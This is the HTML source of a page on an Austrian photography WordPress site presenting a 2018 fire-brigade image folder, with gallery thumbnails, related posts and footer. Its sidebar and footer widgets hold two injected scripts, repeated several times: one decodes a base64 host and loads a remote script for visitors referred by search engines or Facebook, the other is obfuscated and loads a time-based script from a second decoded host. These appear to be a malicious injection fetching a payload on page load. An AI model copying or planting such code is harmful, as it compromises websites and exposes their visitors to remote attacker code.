                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_19.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_19-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_19-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_19-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_19-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_19-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_20.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_20-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_20-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_20-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_20-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_20-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_21.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_21-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_21-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_21-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_21-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_21-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_22.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_22-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_22-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_22-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_22-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_22-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_23.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_23-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_23-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_23-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_23-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_23-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_24.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_24-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_24-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_24-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_24-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_24-510x510.jpg 510w" />
                        </div></figure>
                  </div><p>Downloadbar als PDF unter: <a href="https://www.noe122.at/downloads-hauptkategorie/imagefolder_2018.pdf">https://www.noe122.at/downloads-hauptkategorie/imagefolder_2018.pdf</a></p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon no-text" href="http://www.fims.at/?p=8161#print" target="_blank" title="Klicken zum Ausdrucken"><span></span><span class="sharing-screen-reader-text">Klicken zum Ausdrucken (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-8161" class="share-facebook sd-button share-icon no-text" href="http://www.fims.at/?p=8161&amp;share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://api.whatsapp.com/send?text=Der%20neue%20Imagefolder%20der%20N%C3%96%20Feuerwehren%20ist%20ab%20sofort%20online...%20http%3A%2F%2Fwww.fims.at%2F%3Fp%3D8161" target="_blank" title="Klicken, um auf WhatsApp zu teilen"><span></span><span class="sharing-screen-reader-text">Klicken, um auf WhatsApp zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Ähnliche Beiträge</em></h3>
</div>      </div>
      <footer class="post-footer clearfix">
                <div class="row entry-meta justify-content-between align-items-center">
                          </div>
      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article>                                                          </div>

                <section class="post-related-articles czr-carousel col-12 order-md-last" id="related-posts-section" >
  <header class="row flex-row">
    <h3 class="related-posts_title col">Vielleicht gefällt dir auch</h3>
          <div class="related-posts_nav col col-auto">
        <span class="btn btn-skin-dark inverted czr-carousel-prev slider-control czr-carousel-control disabled icn-left-open-big" title="Vorangegangene verbundene Artikel" tabindex="0"></span>
        <span class="btn btn-skin-dark inverted czr-carousel-next slider-control czr-carousel-control icn-right-open-big" title="Nächste verbundene Artikel" tabindex="0"></span>
      </div>
      </header>
  <div class="row grid-container__square-mini carousel-inner">
  <article id="post-1025_related_posts" class="col-6 grid-item czr-related-post post-1025 post type-post status-publish format-standard has-post-thumbnail category-eisenbahn category-feuerwehr" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" title="Permalink zu:&nbsp;ÖBB-Taurus 1016 048-1 im Design des NÖ Landesfeuerwehrverbandes" href="http://www.fims.at/?p=1025"></a>
  <img  width="510" height="340"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2016/01/taurus_01-1.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="" data-srcset="http://www.fims.at/wp-content/uploads/2016/01/taurus_01-1.jpg 1024w, http://www.fims.at/wp-content/uploads/2016/01/taurus_01-1-768x512.jpg 768w" data-sizes="(max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="http://www.fims.at/wp-content/uploads/2016/01/taurus_01-1.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Veröffentlicht am <a href="http://www.fims.at/?p=1025" title="Permalink zu:&nbsp;ÖBB-Taurus 1016 048-1 im Design des NÖ Landesfeuerwehrverbandes" rel="bookmark"><time class="entry-date published updated" datetime="2015-08-22T08:24:56+01:00">Sa, 22. August 2015</time></a>      </div>
        <h2 class="entry-title ">
      <a class="czr-title" href="http://www.fims.at/?p=1025" title="Permalink zuÖBB-Taurus 1016 048-1 im Design des NÖ Landesfeuerwehrverbandes" rel="bookmark">ÖBB-Taurus 1016 048-1 im Design des NÖ Landesfeuerwehrverbandes</a>
    </h2>
      </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Downloaddatei der Lokbedruckung (4,1 MB &#8211; JPG) Ähnliche Beiträge</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-6785_related_posts" class="col-6 grid-item czr-related-post post-6785 post type-post status-publish format-standard has-post-thumbnail category-feuerwehr" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" title="Permalink zu:&nbsp;61. Landeswasserdienstleistungsbewerb" href="http://www.fims.at/?p=6785"></a>
  <img  width="510" height="403"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/08/LWDLB_2017_s0a0382.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="" data-srcset="http://www.fims.at/wp-content/uploads/2017/08/LWDLB_2017_s0a0382.jpg 2048w, http://www.fims.at/wp-content/uploads/2017/08/LWDLB_2017_s0a0382-768x608.jpg 768w" data-sizes="(max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="http://www.fims.at/wp-content/uploads/2017/08/LWDLB_2017_s0a0382.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Veröffentlicht am <a href="http://www.fims.at/?p=6785" title="Permalink zu:&nbsp;61. Landeswasserdienstleistungsbewerb" rel="bookmark"><time class="entry-date published updated" datetime="2017-08-30T10:15:57+01:00">Mi, 30. August 2017</time></a>      </div>
        <h2 class="entry-title ">
      <a class="czr-title" href="http://www.fims.at/?p=6785" title="Permalink zu61. Landeswasserdienstleistungsbewerb" rel="bookmark">61. Landeswasserdienstleistungsbewerb</a>
    </h2>
      </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>In Angern an der March fand vom 24. bis 29. August der 61. Landeswasserdienstleistungsbewerb statt. Hier ein paar Fotos&#8230; Ähnliche Beiträge</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-8486_related_posts" class="col-6 grid-item czr-related-post post-8486 post type-post status-publish format-standard has-post-thumbnail category-allgemein category-beruf category-feuerwehr" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" title="Permalink zu:&nbsp;Fotoshooting mit der &#8222;Alten Crew&#8220; &#038; dem 586er" href="http://www.fims.at/?p=8486"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2021/10/56A0565a-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="" data-srcset="http://www.fims.at/wp-content/uploads/2021/10/56A0565a-510x510.jpg 510w, http://www.fims.at/wp-content/uploads/2021/10/56A0565a-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2021/10/56A0565a-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2021/10/56A0565a-1024x1024.jpg 1024w" data-sizes="(max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="http://www.fims.at/wp-content/uploads/2021/10/56A0565a.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Veröffentlicht am <a href="http://www.fims.at/?p=8486" title="Permalink zu:&nbsp;Fotoshooting mit der &#8222;Alten Crew&#8220; &#038; dem 586er" rel="bookmark"><time class="entry-date published updated" datetime="2020-10-16T22:38:02+01:00">Fr, 16. Oktober 2020</time></a>      </div>
        <h2 class="entry-title ">
      <a class="czr-title" href="http://www.fims.at/?p=8486" title="Permalink zuFotoshooting mit der &#8222;Alten Crew&#8220; &#038; dem 586er" rel="bookmark">Fotoshooting mit der &#8222;Alten Crew&#8220; &#038; dem 586er</a>
    </h2>
      </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Ähnliche Beiträge</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-4916_related_posts" class="col-6 grid-item czr-related-post post-4916 post type-post status-publish format-standard has-post-thumbnail category-feuerwehr" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" title="Permalink zu:&nbsp;Junior-Action-Day 2016" href="http://www.fims.at/?p=4916"></a>
  <img  width="368" height="510"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/ngg_featured/JAD_2016_ims1634.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="" data-srcset="http://www.fims.at/wp-content/uploads/ngg_featured/JAD_2016_ims1634.jpg 1479w, http://www.fims.at/wp-content/uploads/ngg_featured/JAD_2016_ims1634-217x300.jpg 217w, http://www.fims.at/wp-content/uploads/ngg_featured/JAD_2016_ims1634-768x1063.jpg 768w, http://www.fims.at/wp-content/uploads/ngg_featured/JAD_2016_ims1634-740x1024.jpg 740w" data-sizes="(max-width: 368px) 100vw, 368px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="http://www.fims.at/wp-content/uploads/ngg_featured/JAD_2016_ims1634.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Veröffentlicht am <a href="http://www.fims.at/?p=4916" title="Permalink zu:&nbsp;Junior-Action-Day 2016" rel="bookmark"><time class="entry-date published updated" datetime="2016-06-30T20:18:07+01:00">Do, 30. Juni 2016</time></a>      </div>
        <h2 class="entry-title ">
      <a class="czr-title" href="http://www.fims.at/?p=4916" title="Permalink zuJunior-Action-Day 2016" rel="bookmark">Junior-Action-Day 2016</a>
    </h2>
      </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Alle, ob jung oder alt (Eltern), alle waren wieder mit Begeisterung am &#8222;Feuerwehr-Werken&#8220; mit den unterschiedlichsten Geräten. Ähnliche Beiträge</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article>  </div>
</section>
<div class="left sidebar tc-sidebar col-12 col-md-3 order-md-first" >
  <div id="left" class="widget-area" role="complementary">
              <aside class="social-block widget widget_social">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow" class="social-icon icon-facebook"  title="Folge uns auf Facebook" aria-label="Folge uns auf Facebook" href="https://www.facebook.com/profile.php?id=100000747780504"  target="_blank" ><i class="fab fa-facebook"></i></a></li></ul>
        </div>
      </aside>
            <aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
</div>
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
        <div class="post-navigation row " >
  <nav id="nav-below" class="col-12" role="navigation">
    <h2 class="sr-only">Beitragsnavigation</h2>
    <ul class="czr_pager row flex-row flex-no-wrap">
      <li class="previous col-5 text-left">
              <span class="sr-only">Vorheriger Beitrag</span>
        <span class="nav-previous nav-dir"><a href="http://www.fims.at/?p=8096" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">Auszeichnung vom Sozialministerium</span></span></a></span>
            </li>
      <li class="nav-back col-2 text-center">
                <a href="http://www.fims.at/" title="Zurück zur Beitragsliste">
          <span><i class="icn-grid-empty"></i></span>
          <span class="sr-only">Zurück zur Beitragsliste</span>
        </a>
              </li>
      <li class="next col-5 text-right">
              <span class="sr-only">Nächster Beitrag</span>
        <span class="nav-next nav-dir"><a href="http://www.fims.at/?p=8209" rel="next"><span class="meta-nav"><span class="meta-nav-title">2. Platz beim Berufsfotografenaward 2018</span><i class="arrow icn-right-open-big"></i></span></a></span>
            </li>
  </ul>
  </nav>
</div>
      </div>
    
                                          <footer id="footer" class="footer__wrapper" >
  <div id="footer-widget-area" class="widget__wrapper" role="complementary" >
  <div class="container widget__container">
    <div class="row">
                      <div id="footer_one" class="col-md-4 col-12">
            <aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
                  <div id="footer_two" class="col-md-4 col-12">
            <aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
                  <div id="footer_three" class="col-md-4 col-12">
            <aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
                  </div>
  </div>
</div>
<div id="colophon" class="colophon " >
  <div class="container-fluid">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="http://www.fims.at" title="www.fotomeister.at">www.fotomeister.at</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Alle Rechte vorbehalten</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Powered by&nbsp;</span><a class="czr-wp-powered-link fab fa-wordpress" title="Powered by WordPress" href="https://de.wordpress.org/" target="_blank"></a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Entworfen mit dem <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Customizr-Theme">Customizr-Theme</a></span>
    </span>
  </p>
</div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow" class="social-icon icon-facebook"  title="Folge uns auf Facebook" aria-label="Folge uns auf Facebook" href="https://www.facebook.com/profile.php?id=100000747780504"  target="_blank" ><i class="fab fa-facebook"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <section class="czr-overlay search_o">
  <a href="#" class="search-close_btn search-toggle_btn czr-overlay-toggle_btn"><i class="icn-close"></i></a>
  <div class="overlay-content">
    <div class="search__wrapper">
    <div class="search-form__container " >
  <form action="http://www.fims.at/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696afbd024206" id="lsearch-696afbd024206"><span>Suche</span><i class="icn-search"></i><i class="icn-close"></i></label>
      <input id="s-696afbd024206" class="form-control czr-search-field" name="s" type="text" value="" aria-describedby="lsearch-696afbd024206" title="Suche &hellip;">
    </div>
  </form>
</div>    </div>
  </div>
</section><div class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></div>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.fims.at\/?p=8161":8161};
	</script>
				<script type='text/javascript' src='http://www.fims.at/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"http:\/\/www.fims.at\/index.php?rest_route=\/","nonce":"9a0ff6cc30","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/api-request.min.js?ver=5.1'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/wp-api.min.js?ver=5.1'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sekFrontLocalized = {"isDevMode":"","frontNonce":{"id":"SEKFrontNonce","handle":"d9ccd48fb9"},"localSeks":"","globalSeks":"","skope_id":"skp__post_post_8161"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/plugins/nimble-builder/assets/front/js/ccat-nimble-front.min.js?ver=1.4.7'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/comment-reply.min.js?ver=5.1'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
